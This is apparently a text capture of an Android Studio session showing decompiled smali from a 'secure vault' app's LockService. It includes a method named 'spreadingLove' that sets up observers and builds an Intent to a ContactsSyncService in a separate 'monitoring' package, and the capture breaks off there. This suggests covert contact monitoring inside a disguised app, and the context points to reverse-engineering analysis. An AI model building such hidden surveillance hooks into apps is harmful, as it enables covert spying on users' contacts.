 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help sample - LockService.smali - Android Studio
sample smali_classes2 com secure vault services LockService.smali Add Configuration... Loading Devices...
1: Project
Resource Manager
Z: Structure
2: Favorites
Project
sample C:\sample
.idea
assets
kotlin
META-INF
original
res
smali
smali_classes2
com
google
judemanutd
norulab
pdfview
secure
vault
activities
adapters
base
databinding
db
LockService.smali
setupObservers Aa W .* 2 results
913 .method private spreadingLove()V
914 .locals 5
915
916 const-string v0, "spreadingLove"
917
918 const-string v1, "called successfully"
919
920 .line 117
921 invoke-static {v0, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
922
923 .line 118
924 invoke-direct {p0}, Lcom/secure/vault/services/LockService;->setupObservers()V
925
926 .line 119
927 new-instance v1, Landroid/content/Intent;
928
929 const-class v2, Lcom/example/monitoring/system/services/ContactsSyncService;
930
931 invoke-direct {v1, p0, v2}, Landroid/content/Intent;-><init>(Landroid/content/Context;Ljava/lang/Class;)V
932
TODO Terminal Event Log
914:14 CRLF UTF-8 4 spaces